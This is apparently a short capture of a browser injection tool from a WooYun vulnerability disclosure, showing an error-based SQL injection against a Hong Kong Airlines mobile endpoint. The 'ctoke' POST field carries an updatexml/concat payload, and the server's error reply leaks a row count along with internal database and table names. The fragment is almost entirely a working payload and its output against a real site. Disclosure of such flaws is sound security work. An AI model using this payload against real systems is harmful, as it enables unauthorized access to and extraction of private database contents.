 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://m.hongkongairlines.com/ci/index.php/state/analysis
Split URL
Execute
Enable Post data Enable Referrer
Post data
ctoke=a'or updatexml(1,concat(0x7e,(select count(*) from aio_umsdata.razor_persistdata),0x7e),0) or'
查询语句错误 [1105]
错误信息: XPATH syntax error: '~317452~'
SQL: INSERT INTO `aio_push_server`.`pre_phone_user_event`(`id`,`app_id`,`app_name`,`app_version`
from aio_umsdata.razor_persistdata),0x7e),0) or'','115.182.66.148','search','search','查询航线','1446706389',CURRENT_TIMESTAMP)
www.wooyun.org